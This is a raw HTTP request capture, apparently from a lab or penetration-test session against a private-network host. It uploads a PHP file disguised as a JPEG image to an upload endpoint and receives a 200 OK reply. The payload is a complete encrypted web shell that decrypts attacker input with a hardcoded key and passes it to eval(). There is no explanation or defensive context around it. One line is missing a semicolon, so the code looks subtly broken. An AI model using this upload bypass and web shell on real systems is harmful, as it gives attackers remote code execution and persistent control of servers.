 Invalid file
POST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------497960767318806320124795​81616
Content-Length: 896
Origin: http://192.168.209.147
Connection: keep-alive
Referer: http://192.168.209.147/up_load.html
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="file"; filename="cont.jpg"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK